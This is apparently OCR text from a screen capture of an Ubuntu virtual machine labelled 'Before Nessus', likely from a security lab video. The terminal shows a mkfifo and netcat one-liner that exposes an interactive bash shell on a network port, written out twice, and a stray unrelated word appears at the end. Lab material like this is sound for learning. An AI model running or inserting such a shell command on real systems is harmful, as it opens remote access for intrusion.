 ubuntu desktop (Before Nessus) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 27 17:47
rychu@ubuntu-desktop: ~
rychu@ubuntu-desktop: ~ rychu@ubuntu-desktop: ~
rychu@ubuntu-desktop:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc -l 192.168.1.104 7777 > /tmp/f
rychu@ubuntu-desktop:~$
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1
| nc -l 192.168.1.104 7777 > /tmp/f
adidas